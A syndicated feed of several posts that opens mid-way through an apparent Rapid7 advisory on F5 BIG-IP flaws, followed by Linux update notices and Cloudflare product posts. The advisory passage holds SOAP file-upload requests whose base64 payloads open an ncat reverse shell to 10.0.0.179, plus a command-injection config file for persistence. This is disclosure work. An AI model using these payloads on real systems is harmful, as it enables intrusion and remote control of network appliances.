<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:con="urn:iControl:System/ConfigSync">
   <soapenv:Header/>
   <soapenv:Body>
      <con:upload_file soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
        <file_name xsi:type="xsd:string">/var/run/config/timeout.sh</file_name>
         <file_context xsi:type="urn:System.ConfigSync.FileTransferContext" xmlns:urn="urn:iControl">
            <!--type: Common.OctetSequence-->
            <file_data xsi:type="urn:Common.OctetSequence">IyBSZXN0b3JlIHRoZSBvcmlnaW5hbCBmaWxlCmVjaG8gJ0l3b2pJRlJJU1ZNZ1NWTWdRVTRnUVZWVVR5MUhSVTVGVWtGVVJVUWdSa2xNUlNBdElFUlBJRTVQVkNCRlJFbFVJU0VoQ2lNS0l5QlZjMlVnZEdobElIUnRjMmdnYzJobGJHd2dkWFJwYkdsMGVTQjBieUJ0WVd0bElHTm9ZVzVuWlhNZ2RHOGdkR2hsSUhONWMzUmxiU0JqYjI1bWFXZDFjbUYwYVc5dUxnb2pJRVp2Y2lCdGIzSmxJR2x1Wm05eWJXRjBhVzl1TENCelpXVWdkRzF6YUNBdFlTQm9aV3h3SUhONWN5QnpjMmhrTGdwUVUwOVZWRDFnTDJKcGJpOXdjeUF0TFc1dkxXaGxZV1JsY25NZ0xXOGdkSFI1SUMwa0pHQUthV1lnV3lBaUpIdFFVMDlWVkRvd09qTjlJaUE5UFNBaWRIUjVJaUJkT3lCMGFHVnVDaUFnSUNCbGVIQnZjblFnVkUxUFZWUTlNQXBsYkhObENpQWdJQ0JsZUhCdmNuUWdWRTFQVlZROU1BcG1hUW9LJyB8IGJhc2U2NCAtZCA+IC92YXIvcnVuL2NvbmZpZy90aW1lb3V0LnNoCgojIFBvcCBhIHNoZWxsCm5jYXQgLWUgL2Jpbi9iYXNoIDEwLjAuMC4xNzkgNDQ0NAo=</file_data>
            <chain_type xsi:type="urn:Common.FileChainType">FILE_FIRST_AND_LAST</chain_type>
         </file_context>
      </con:upload_file>
   </soapenv:Body>
</soapenv:Envelope>
F5 argues that this is not a vulnerability, because it requires a different vulnerability to exist before it can be leveraged (as we demonstrated with CVE-2022-41622 above). As a result, it was not assigned a CVE. However, Rapid7 considers this a vulnerability because it bypasses a security boundary —namely, SELinux. Without these SELinux bypasses, turning an arbitrary file write into code execution would be difficult, since most files an attacker would typically create or replace to exploit a file-write vulnerability (such as adding a script to /etc/profile.d) are blocked.
ID1144057 – SELinux bypass via Command Injection in Startup Script
The script /bin/f5_update_checker, which is executed at boot, is vulnerable to command injection in its configuration file (/shared/f5_update_action). Several strings in the file are passed directly into shell commands, where arbitrary bash commands can be injected using backticks, semicolons, or any other typical CWE-78 technique.
This one is interesting, because we found it quite early in our research but didn’t recognize its significance until much later. During our initial analysis, f5_update_checker caught our eye because it runs at boot, performs some sort of nebulous update check (ironically, update mechanisms are a common source of security vulnerabilities), and is a 32-bit ELF binary written in C++. Additionally, running strings showed that it uses curl insecurely, with -k:
# strings $(which f5_update_checker)
[...]
curl -g -k -m 30 -s -f -o /dev/null
When f5_update_checker starts, it loads and parses a configuration file called /shared/f5_update_action, which doesn’t exist by default. In fact, as far as we can tell, absolutely nothing else on the entire operating system is aware of /shared/f5_update_action! Out of curiosity, we reverse engineered the file format from the binary, since the process won’t start without a valid (enough) file, and found it’s line-based and looks something like:
AAA
http://localhost:1234/success
http://localhost:1234/failure
0
0
0
0
The URLs are passed directly into curl with no escaping (not even quotes, in fact), so we can add in arbitrary commands however we like:
AAA
http://localhost:1234/success`touch /tmp/testshellinjection`
http://localhost:1234/failure
0
0
0
0
At the next reboot, f5_update_checker will execute, load the configuration file, pause for two minutes (by design), then execute the command.
At that point, we shelved this as not interesting with the note:
f5_update_checker consumes a file /shared/f5_update_action and grabs a URL from it. That leads to a bunch of problems – shell injection, SSRF, etc. But nothing seems to use any of this, so I guess it’s all a dud
Much later, we found the SOAP bypass discussed above, but lamented that while we could upload a file to anywhere on the filesystem as root, we couldn’t overwrite anything of value due to SELinux policies! After thinking for way too long, we remembered the seemingly innocuous vulnerability that we’d found a month earlier, recalled that it references a non-extant file, and tested it with SOAP. Sure enough, it worked!
Here is an example of a SOAP request that will plant a malicious /shared/f5_update_action file:
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:con="urn:iControl:System/ConfigSync">
   <soapenv:Header/>
   <soapenv:Body>
      <con:upload_file soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
        <file_name xsi:type="xsd:string">/shared/f5_update_action</file_name>
         <file_context xsi:type="urn:System.ConfigSync.FileTransferContext" xmlns:urn="urn:iControl">
            <!--type: Common.OctetSequence-->
            <file_data xsi:type="urn:Common.OctetSequence">QUFBCmh0dHBzOi8vbG9jYWxob3N0L3N1Y2Nlc3NgbmNhdCAtZSAvYmluL2Jhc2ggMTAuMC4wLjE3OSA0NDQ0YApodHRwczovL2xvY2FsaG9zdC9lcnJvcgowCjAKMAowCg==</file_data>
            <chain_type xsi:type="urn:Common.FileChainType">FILE_FIRST_AND_LAST</chain_type>
         </file_context>
      </con:upload_file>
   </soapenv:Body>
</soapenv:Envelope>
This is an interesting case in which a low-risk vulnerability can actually be meaningfully leveraged, in the right context. Specifically, we found a way to bypass SELinux and create some sneaky persistence.
As with some of the other issues documented here, F5 does not consider this to be a vulnerability and did not assign it a CVE (but do plan to fix it). Rapid7 disagrees with their assessment because SELinux is a security boundary, and bypassing SELinux is a security issue. We’d normally consider this to be a very low-risk vulnerability, but because we used it as part of the exploit chain to turn CVE-2022-41622 into code execution, we believe it is important.
Remediation
F5 has provided the following remediation advice:
F5 recommends customers review the security advisories published for these issues and evaluate their risk. Engineering hotfixes are available on request for both CVEs, and fixes for all of the issues will be included in future releases.
The known exploitation methods for CVE-2022-41622 require the attacker to know the address for a particular BIG-IP and successfully enact a Cross-Site Request Forgery against an administrator who is using the same browser to browse the web as well as manage their BIG-IP. Normal anti-CSRF techniques will prevent this exploit from succeeding; see K94221585 for more details.
The known exploitation methods for CVE-2022-41800 require that an attacker be authenticated as a valid user with Resource Admin or greater privileges. Therefore, the impact is limited to those customers running with Appliance Mode enabled; see K12815 for more information on Appliance Mode.
Timeline
- July, 2022: Issues identified by Rapid7 researcher Ron Bowes
- Thu, Aug 18, 2022: Privately disclosed findings to F5 PSIRT per Rapid7’s CVD policy
- Aug-Sep, 2022: Discussion and clarification about the issues with F5
- Thu, Sep 8, 2022: Extension on vulnerability disclosure date requested, offered Nov 17, 2022
- Fri, Sep 30, 2022: CVE-2022-41622 and CVE-2022-41800 reserved by F5
- Wed, Oct 5, 2022: Disclosure date moved to Wed, Nov 16, 2022
- Wed, Nov 16, 2022: This public disclosure
Rapid7 customers
InsightVM and Nexpose customers will be able to assess their exposure to CVE-2022-41622 and CVE-2022-41800 with authenticated vulnerability checks for BIG-IP, expected to be available in the November 16, 2022 content release.
Three more stable kernels
Post Syndicated from original https://lwn.net/Articles/915098/
The
6.0.9,
5.15.79, and
5.10.155
stable kernel updates have been released; each contains another set of
important fixes.
Security updates for Wednesday
Post Syndicated from original https://lwn.net/Articles/915097/
Security updates have been issued by Debian (grub2, nginx, and wordpress), Red Hat (389-ds-base, bind, buildah, curl, device-mapper-multipath, dnsmasq, dotnet7.0, dpdk, e2fsprogs, grafana-pcp, harfbuzz, ignition, Image Builder, kernel, keylime, libguestfs, libldb, libtiff, libvirt, logrotate, mingw-zlib, mutt, openjpeg2, podman, poppler, python-lxml, qt5, rsync, runc, samba, skopeo, toolbox, unbound, virt-v2v, wavpack, webkit2gtk3, xorg-x11-server, xorg-x11-server-Xwayland, and yajl), SUSE (389-ds, bluez, dhcp, freerdp, jackson-databind, kernel, LibVNCServer, libX11, nodejs12, nodejs16, php7, php8, python-Mako, python-Twisted, python310, sudo, systemd, and xen), and Ubuntu (mako).
UPDATE Supercloud SET status = ‘open alpha’ WHERE product = ‘D1’;
Post Syndicated from Nevi Shah original https://blog.cloudflare.com/d1-open-alpha/


In May 2022, we announced our quest to simplify databases – building them, maintaining them, integrating them. Our goal is to empower you with the tools to run a database that is powerful, scalable, with world-beating performance without any hassle. And we first set our sights on reimagining the database development experience for every type of user – not just database experts.
Over the past couple of months, we’ve been working to create just that, while learning some very important lessons along the way. As it turns out, building a global relational database product on top of Workers pushes the boundaries of the developer platform to their absolute limit, and often beyond them, but in a way that’s absolutely thrilling to us at Cloudflare. It means that while our progress might seem slow from outside, every improvement, bug fix or stress test helps lay down a path for all of our customers to build the world’s most ambitious serverless application.
However, as we continue down the road to making D1 production ready, it wouldn’t be “the Cloudflare way” unless we stopped for feedback first – even though it’s not quite finished yet. In the spirit of Developer Week, there is no better time to introduce the D1 open alpha!
An “open alpha” is a new concept for us. You’ll likely hear the term “open beta” on various announcements at Cloudflare, and while it makes sense for many products here, it wasn’t quite right for D1. There are still some crucial pieces that are still in active development and testing, so before we release the fully-formed D1 as a public beta for you to start building real-world apps with, we want to make sure everybody can start to get a feel for the product on their hobby apps or side-projects.
What’s included in the alpha?
While a lot is still changing behind the scenes with D1, we’ve put a lot of thought into how you, as a developer, interact with it – even if you’re new to databases.

Using the D1 dashboard
In a few clicks you can get your D1 database up and running right from within your dashboard. In our D1 interface, you can create, maintain and view your database as you please. Changes made in the UI are instantly available to your Worker – no redeploy required!
Use Wrangler
If you’re looking to get your hands a little dirty, you can also work with your database using our Wrangler CLI. Create your database and begin adding your data manually or bootstrap your database with one of two ways:
1. Execute an SQL file
$ wrangler d1 execute my-database-name --file ./customers.sql
where your .sql file looks something like this:
customers.sql
DROP TABLE IF EXISTS Customers;
CREATE TABLE Customers (CustomerID INT, CompanyName TEXT, ContactName TEXT, PRIMARY KEY (`CustomerID`));
INSERT INTO Customers (CustomerID, CompanyName, ContactName)
VALUES (1, 'Alfreds Futterkiste', 'Maria Anders'),(4, 'Around the Horn', 'Thomas Hardy'),(11, 'Bs Beverages', 'Victoria Ashworth'),(13, 'Bs Beverages', 'Random Name');
2. Create and run migrations
Migrations are a way to version your database changes. With D1, you can create a migration and then apply it to your database.
To create the migration, execute:
wrangler d1 migrations create <my-database-name> <short description of migration>
This will create an SQL file in a migrations folder where you can then go ahead and add your queries. Then apply the migrations to your database by executing:
wrangler d1 migrations apply <my-database-name>
Access D1 from within your Worker
You can attach your D1 to a Worker by adding the D1 binding to your wrangler.toml configuration file. Then interact with D1 by executing queries inside your Worker like so:
export default {
 async fetch(request, env) {
   const { pathname } = new URL(request.url);

   if (pathname === "/api/beverages") {
     const { results } = await env.DB.prepare(
       "SELECT * FROM Customers WHERE CompanyName = ?"
     )
       .bind("Bs Beverages")
       .all();
     return Response.json(results);
   }

   return new Response("Call /api/beverages to see Bs Beverages customers");
 },
};
Or access D1 from within your Pages Function
In this Alpha launch, D1 also supports integration with Cloudflare Pages! You can add a D1 binding inside the Pages dashboard, and write your queries inside a Pages Function to build a full-stack application! Check out the full documentation to get started with Pages and D1.
Community built tooling
During our private alpha period, the excitement behind D1 led to some valuable contributions to the D1 ecosystem and developer experience by members of the community. Here are some of our favorite projects to date:
d1-orm
An Object Relational Mapping (ORM) is a way for you to query and manipulate data by using JavaScript. Created by a Cloudflare Discord Community Champion, the d1-orm seeks to provide a strictly typed experience while using D1:
const users = new Model(
    // table name, primary keys, indexes etc
    tableDefinition,
    // column types, default values, nullable etc
    columnDefinitions
)

// TS helper for typed queries
type User = Infer<type of users>;

// ORM-style query builder
const user = await users.First({
    where: {
        id: 1,
    },
});
You can check out the full documentation, and provide feedback by making an issue on the GitHub repository.
workers-qb
This is a zero-dependency query builder that provides a simple standardized interface while keeping the benefits and speed of using raw queries over a traditional ORM. While not intended to provide ORM-like functionality, workers-qb makes it easier to interact with the database from code for direct SQL access:
const qb = new D1QB(env.DB)

const fetched = await qb.fetchOne({
  tableName: 'employees',
  fields: 'count(*) as count',
  where: {
    conditions: 'department = ?1',
    params: ['HQ'],
  },
})
You can read more about the query builder here.
d1-console
Instead of running the wrangler d1 execute command in your terminal every time you want to interact with your database, you can interact with D1 from within the d1-console. Created by a Discord Community Champion, this gives the benefit of executing multi-line queries, obtaining command history, and viewing a cleanly formatted table output.

While this is a community project today, we plan to natively support a “D1 Console” in the future. For now, get started by checking out the d1-console package here.
D1 adapter for Kysely
Kysely is a type-safe and autocompletion-friendly typescript SQL query builder. With this adapter you can interact with D1 with the familiar Kysely interface:
// Create Kysely instance with kysely-d1
const db = new Kysely<Database>({
  dialect: new D1Dialect({ database: env.DB })
});

// Read row from D1 table
const result = await db
  .selectFrom('kv')
  .selectAll()
  .where('key', '=', key)
  .executeTakeFirst();
Check out the project here.
What’s still in testing?
The biggest pieces that have been disabled for this alpha release are replication and JavaScript transaction support. While we’ll be rolling out these changes gradually, we want to call out some limitations that exist today that we’re actively working on testing:
- Database location: Each D1 database only runs a single instance. It’s created close to where you, as the developer, create the database, and does not currently move regions based on access patterns. Workers running elsewhere in the world will see higher latency as a result.
- Concurrency limitations: Under high load, read and write queries may be queued rather than triggering new replicas to be created. As a result, the performance & throughput characteristics of the open alpha won’t be representative of the final product.
- Availability limitations: Backups will block access to the DB while they’re running. In most cases this should only be a second or two, and any requests that arrive during the backup will be queued.
You can also check out a more detailed, up-to-date list on D1 alpha Limitations.
Request for feedback
While we can make all sorts of guesses and bets on the kind of databases you want to use D1 for, we are not the users – you are! We want developers from all backgrounds to preview the D1 tech at its early stages, and let us know where we need to improve to make it suitable for your production apps.
For general feedback about your experience and to interact with other folks in the alpha, join our #d1-open-alpha channel in the Cloudflare Developers Discord. We plan to make any important announcements and changes in this channel as well as on our monthly community calls.
To file more specific feature requests (no matter how wacky) and report any bugs, create a thread in the Cloudflare Community forum under the D1 category. We will be maintaining this forum as a way to plan for the months ahead!
Get started
Want to get started right away? Check out our D1 documentation to get started today. Build our classic Northwind Traders demo to explore the D1 experience and deploy your first D1 database!
Callisto: The Oldest Surface in the Solar System
Post Syndicated from Geographics original https://www.youtube.com/watch?v=Cblq4viPzVU
Bringing authentication and identification to Workers through Mutual TLS
Post Syndicated from Dina Kozlov original https://blog.cloudflare.com/mutual-tls-for-workers/


We’re excited to announce that Workers will soon be able to send outbound requests through a mutually authenticated channel via mutual TLS authentication!
When making outbound requests from a Worker, TLS is always used on the server side, so that the client can validate that the information is being sent to the right destination. But in the same way, the server may want to authenticate the client to ensure that the request is coming from an authorized client. This two-way street of authentication is called Mutual TLS. In this blog, we’re going to talk through the importance of mutual TLS authentication, what it means to use mutual TLS within Workers, and how in a few months you’ll be able to use it to send information through an authenticated channel — adding a layer of security to your application!
mTLS between Cloudflare and an Origin
Mutual TLS authentication works by having a server validate the client certificate against a CA. If the validation passes then the server knows that it’s the right client and will let the request go through. If the validation fails or if a client certificate is not presented then the server can choose to drop the request.
Today, customers use mTLS to secure connections between Cloudflare and an origin — this is done through a product called Authenticated Origin Pull. Once a customer enables it, Cloudflare starts serving a client certificate on all outgoing requests. This is either a Cloudflare managed client certificate or it can be one uploaded by the customer. When enabled, Cloudflare will present this certificate when connecting to an origin. The origin should then check the client certificate to see if it’s the one that it expects to see. If it is then the request will go through. If it’s the wrong client certificate or is not included then the origin can choose to drop the request.
Doing this brings a big security boost because it allows the origin to only accept traffic from Cloudflare and drop any unexpected external traffic.
Digging up problems with dogfooding
Today, many Cloudflare services are built on Cloudflare Workers — it’s the secret sauce we use to continuously ship fast, reliable products to our customers. Internally, we might have one Cloudflare account that runs multiple services, with each service deployed on an individual Worker.
Whenever one service needs to talk to another, the fetch() function is used to request or send information. This can be object data that we send to upstream providers, it can be a read or write to a database, or service to service communication. In most regards, the information that’s going to the origin is sensitive and requires a layer of authentication. Without proper authentication, any client would be able to access the data, removing a layer of security.
Implementing service to service authentication
Today, there are a few ways that you can set up service to service authentication, if you’re building on Workers.
One way to set up service authentication is to use Authenticated Origin Pull. Authenticated Origin Pull allows customers to implement mutual TLS between Cloudflare and an origin by attaching a client certificate and private key to a domain or hostname, so that all outbound requests include a client certificate. The origin can then check this certificate to see whether the request came from Cloudflare. If there’s a valid certificate, then the origin can let the request through and if there’s an invalid certificate or no certificate then the origin can choose to drop the request. However, Authenticated Origin Pull has its limitations and isn’t ideal for some use-cases.
The first limitation is that an Authenticated Origin Pull certificate is tied to a publicly hosted hostname or domain. Some services that are built on Workers don’t necessarily need to be exposed to the public Internet. Therefore, tying it to a domain doesn’t really make sense.
The next limitation is that if you have multiple Workers services that are each writing to the same database, you may want to be able to distinguish them. What if at some point, you need to take the “write” power away from the Worker? Or, what if only Workers A and B are allowed to make writes but Worker C should only make “read” requests?
Today, if you use Authenticated Origin Pulls with Cloudflare’s client certificate then all requests will be accepted as valid. This is because for all outbound requests, we attach the same client certificate. So even though you’re restricting your traffic to “Cloudflare-Only”, there’s no Worker-level granularity.
Now, there’s another solution that you can use. You can make use of Access and set up Token Authentication by using a pre-shared key and configuring your Worker to allow or deny access based on the pre-shared key, presented in the header. While this does allow you to lock down authentication on a per-Worker or per-service basis, the feedback that we’ve gotten from our internal teams who have implemented this is that it’s 1) cumbersome to manage and 2) requires the two service to speak over HTTP, and 3) doesn’t expose the client’s identity. And so, with these limitations in mind, we’re excited to bring mutual TLS authentication to Workers — an easy, scalable way to manage authentication and identity for anyone building on Workers.
Coming soon: Mutual TLS for Workers
We’re excited to announce that in the next few months, we’re going to be bringing mutual TLS support to Workers. Customers will be able to upload client certificates to Cloudflare and attach them in the fetch() requests within a Worker. That way, you can have per-Worker or even per-request level of granularity when it comes to authentication and identification.
When sending out the subrequest, Cloudflare will present the client certificate and the receiving server will be able to check:
1) Is this client presenting a valid certificate?
2) Within Cloudflare, what service or Worker is this request coming from?
This is one of our most highly requested features, both from customers and from internal teams, and we’re excited to launch it and make it a no-brainer for any developer to use Cloudflare as their platform for anything they want to build!
The Cloudflare API now uses OpenAPI schemas
Post Syndicated from Garrett Galow original https://blog.cloudflare.com/open-api-transition/


Today, we are announcing the general availability of OpenAPI Schemas for the Cloudflare API. These are published via GitHub and will be updated regularly as Cloudflare adds and updates APIs. OpenAPI is the widely adopted standard for defining APIs in a machine-readable format. OpenAPI Schemas allow for the ability to plug our API into a wide breadth of tooling to accelerate development for ourselves and customers. Internally, it will make it easier for us to maintain and update our APIs. Before getting into those benefits, let’s start with the basics.
What is OpenAPI?
Much of the Internet is built upon APIs (Application Programming Interfaces) or provides them as services to clients all around the world. This allows computers to talk to each other in a standardized fashion. OpenAPI is a widely adopted standard for how to define APIs. This allows other machines to reliably parse those definitions and use them in interesting ways. Cloudflare’s own API Shield product uses OpenAPI schemas to provide schema validation to ensure only well-formed API requests are sent to your origin.
Cloudflare itself has an API that customers can use to interface with our security and performance products from other places on the Internet. How do we define our own APIs? In the past we used a standard called JSON Hyper-Schema. That had served us well, but as time went on we wanted to adopt more tooling that could both benefit ourselves internally and make our customer’s lives easier. The OpenAPI community has flourished over the past few years providing many capabilities as we will discuss that were unavailable while we used JSON Hyper-Schema. As of today we now use OpenAPI.
You can learn more about OpenAPI itself here. Having an open, well-understood standard for defining our APIs allows for shared tooling and infrastructure to be used that can read these standard definitions. Let’s take a look at a few examples.
Uses of Cloudflare’s OpenAPI schemas
Most customers won’t need to use the schemas themselves to see value. The first system leveraging OpenAPI schemas is our new API Docs that were announced today. Because we now have OpenAPI schemas, we leverage the open source tool Stoplight Elements to aid in generating this new doc site. This allowed us to retire our previously custom-built site that was hard to maintain. Additionally, many engineers at Cloudflare are familiar with OpenAPI, so we gain teams can write new schemas more quickly and are less likely to make mistakes by using a standard that teams understand when defining new APIs.
There are ways to leverage the schemas directly, however. The OpenAPI community has a huge number of tools that only require a set of schemas to be able to use. Two such examples are mocking APIs and library generation.
Mocking Cloudflare’s API
Say you have code that calls Cloudflare’s API and you want to be able to easily run unit tests locally or integration tests in your CI/CD pipeline. While you could just call Cloudflare’s API in each run, you may not want to for a few reasons. First, you may want to run tests frequently enough that managing the creation and tear down of resources becomes a pain. Also, in many of these tests you aren’t trying to validate logic in Cloudflare necessarily, but your own system’s behavior. In this case, mocking Cloudflare’s API would be ideal since you can gain confidence that you aren’t violating Cloudflare’s API contract, but without needing to worry about specifics of managing real resources. Additionally, mocking allows you to simulate different scenarios, like being rate limited or receiving 500 errors. This allows you to test your code for typically rare circumstances that can end up having a serious impact.
As an example, Spotlight Prism could be used to mock Cloudflare’s API for testing purposes. With a local copy of Cloudflare’s API Schemas you can run the following command to spin up a local mock server:
$ docker run --init --rm \
  -v /home/user/git/api-schemas/openapi.yaml:/tmp/openapi.yaml \
  -p 4010:4010 stoplight/prism:4 \
  mock -h 0.0.0.0 /tmp/openapi.yaml
Then you can send requests to the mock server in order to validate that your use of Cloudflare’s API doesn’t violate the API contract locally:
$ curl -sX PUT localhost:4010/zones/f00/activation_check \
  -Hx-auth-email:[email protected] -Hx-auth-key:foobarbaz | jq
{
  "success": true,
  "errors": [],
  "messages": [],
  "result": {
    "id": "023e105f4ecef8ad9ca31a8372d0c353"
  }
}
This means faster development and shorter test runs while still catching API contract issues early before they get merged or deployed.
Library generation
Cloudflare has libraries in many programming languages like Terraform and Go, but we don’t support every possible programming language. Fortunately, using a tool like openapi generator, you can feed in Cloudflare’s API schemas and generate a library in a wide range of languages to then use in your code to talk to Cloudflare’s API. For example, you could generate a Java library using the following commands:
git clone https://github.com/openapitools/openapi-generator
cd openapi-generator
mvn clean package
java -jar modules/openapi-generator-cli/target/openapi-generator-cli.jar generate \
   -i https://raw.githubusercontent.com/cloudflare/api-schemas/main/openapi.yaml \
   -g java \
   -o /var/tmp/java_api_client
And then start using that client in your Java code to talk to Cloudflare’s API.
How Cloudflare transitioned to OpenAPI
As mentioned earlier, we previously used JSON Hyper-Schema to define our APIs. We have roughly 600 endpoints that were already defined in the schemas. Here is a snippet of what one endpoint looks like in JSON Hyper-Schema:
{
      "title": "List Zones",
      "description": "List, search, sort, and filter your zones.",
      "rel": "collection",
      "href": "zones",
      "method": "GET",
      "schema": {
        "$ref": "definitions/zone.json#/definitions/collection_query"
      },
      "targetSchema": {
        "$ref": "#/definitions/response_collection"
      },
      "cfOwnership": "www",
      "cfPlanAvailability": {
        "free": true,
        "pro": true,
        "business": true,
        "enterprise": true
      },
      "cfPermissionsRequired": {
        "enum": [
          "#zone:read"
        ]
      }
    }
Let’s look at the same endpoint in OpenAPI:
/zones:
    get:
      description: List, search, sort, and filter your zones.
